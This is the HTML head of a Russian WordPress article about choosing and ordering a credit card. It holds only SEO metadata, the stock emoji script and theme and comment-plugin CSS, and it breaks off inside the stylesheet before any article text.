

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pristavam.net/pristavy/kreditnyi-limit.html
body_size: 63806
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://pristavam.net/xmlrpc.php"/>
    <meta name="theme-color" content="#2893ff">
             <meta name="msapplication-navbutton-color" content="#2893ff">
             <meta name="apple-mobile-web-app-status-bar-style" content="#2893ff"><meta property="og:type" content="article">
<meta property="og:title" content="Выбор кредитной карты.">
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России">
<meta property="og:description" content="">
<meta property="og:url" content="https://pristavam.net/pristavy/kreditnyi-limit.html">
<meta property="og:locale" content="ru_RU">
<meta property="article:published_time" content="2012-05-20T11:20:10+00:00">
<meta property="article:modified_time" content="2013-04-21T19:29:11+00:00">
<meta property="article:author" content="https://pristavam.net">
<meta property="article:section" content="Банки, приставы, коллекторы">
<meta property="article:tag" content="кредитная карта">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Выбор кредитной карты.">
<meta name="twitter:description" content="И… снова здравствуйте, дорогой читатель. В этой статье, мы рассмотрим некоторые преимущества кредитной карты и попробуем разобраться в моментах наилучшего,">
<meta name="twitter:url" content="https://pristavam.net/pristavy/kreditnyi-limit.html">
<meta name="twitter:site" content="https://pristavam.net">
            <script type="text/javascript">var jnews_ajax_url='https://pristavam.net/?ajax-request=jnews';</script>
            
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Пробуем заказать кредитную карту</title>
<meta name="description" content="Как кредитный лимит может служить во благо. Используем интернет-банкинг и мобильный банк."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pristavam.net/pristavy/kreditnyi-limit.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Пробуем заказать кредитную карту"/>
<meta property="og:description" content="Как кредитный лимит может служить во благо. Используем интернет-банкинг и мобильный банк."/>
<meta property="og:url" content="https://pristavam.net/pristavy/kreditnyi-limit.html"/>
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России"/>
<meta property="article:tag" content="кредитная карта"/>
<meta property="article:section" content="Банки, приставы, коллекторы"/>
<meta property="og:updated_time" content="2013-04-21T23:29:11+04:00"/>
<meta property="og:image" content="https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg"/>
<meta property="og:image:secure_url" content="https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg"/>
<meta property="og:image:alt" content="интернет-банкинг"/>
<meta property="article:published_time" content="2012-05-20T15:20:10+04:00"/>
<meta property="article:modified_time" content="2013-04-21T23:29:11+04:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Пробуем заказать кредитную карту"/>
<meta name="twitter:description" content="Как кредитный лимит может служить во благо. Используем интернет-банкинг и мобильный банк."/>
<meta name="twitter:image" content="https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg"/>
<meta name="twitter:label1" content="Автор"/>
<meta name="twitter:data1" content="Алексей Карцев"/>
<meta name="twitter:label2" content="Время чтения"/>
<meta name="twitter:data2" content="Меньше минуты"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pristavam.net/#organization","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","url":"https://www.pristavam.net","logo":{"@type":"ImageObject","@id":"https://pristavam.net/#logo","url":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","contentUrl":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","caption":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","inLanguage":"ru-RU","width":"367","height":"44"}},{"@type":"WebSite","@id":"https://pristavam.net/#website","url":"https://pristavam.net","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","publisher":{"@id":"https://pristavam.net/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg","url":"https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pristavam.net/pristavy/kreditnyi-limit.html#webpage","url":"https://pristavam.net/pristavy/kreditnyi-limit.html","name":"\u041f\u0440\u043e\u0431\u0443\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443","datePublished":"2012-05-20T15:20:10+04:00","dateModified":"2013-04-21T23:29:11+04:00","isPartOf":{"@id":"https://pristavam.net/#website"},"primaryImageOfPage":{"@id":"https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https://pristavam.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","inLanguage":"ru-RU"},"sameAs":["https://pristavam.net"],"worksFor":{"@id":"https://pristavam.net/#organization"}},{"@type":"Article","headline":"\u041f\u0440\u043e\u0431\u0443\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443","keywords":"\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0431\u0430\u043d\u043a\u0438\u043d\u0433, \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0430\u043d\u043a, \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443, \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0439 \u043b\u0438\u043c\u0438\u0442","datePublished":"2012-05-20T15:20:10+04:00","dateModified":"2013-04-21T23:29:11+04:00","articleSection":"\u0411\u0430\u043d\u043a\u0438, \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u044b, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u044b","author":{"@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432"},"publisher":{"@id":"https://pristavam.net/#organization"},"description":"\u041a\u0430\u043a \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0439 \u043b\u0438\u043c\u0438\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0443\u0436\u0438\u0442\u044c \u0432\u043e \u0431\u043b\u0430\u0433\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0431\u0430\u043d\u043a\u0438\u043d\u0433 \u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0430\u043d\u043a.","name":"\u041f\u0440\u043e\u0431\u0443\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443","@id":"https://pristavam.net/pristavy/kreditnyi-limit.html#richSnippet","isPartOf":{"@id":"https://pristavam.net/pristavy/kreditnyi-limit.html#webpage"},"image":{"@id":"https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pristavam.net/pristavy/kreditnyi-limit.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pristavam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pristavam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-components-css' href='https://pristavam.net/wp-includes/css/dist/components/style.min.css?ver=6.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wptelegram-widget--blocks-css' href='https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/wptelegram-widget--blocks.dba99b9d.css?ver=1703711233' type='text/css' media='all'/>
<style id='wptelegram-widget--blocks-inline-css' type='text/css'>:root{--wptelegram-widget-join-link-bg-color:#389ce9;--wptelegram-widget-join-link-color:#fff}</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pristavam.net/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pristavam.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all'/>
<link rel='stylesheet' id='toc-screen-css' href='https://pristavam.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all'/>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.4' type='text/css' media='all'/>
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author,#wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author,#wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-author .wpd-comment-author,#wpdcom .wpd-blog-author .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author,#wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author,#wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author,#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_keymaster .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_keymaster .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author,#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_spectator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_spectator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author,#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_blocked .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_blocked .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author,#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_moderator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_moderator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_participant .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_participant .wpd-comment-author,#wpdcom .wpd-blog-bbp_participant .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_participant .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_participant .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author,#wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-translator 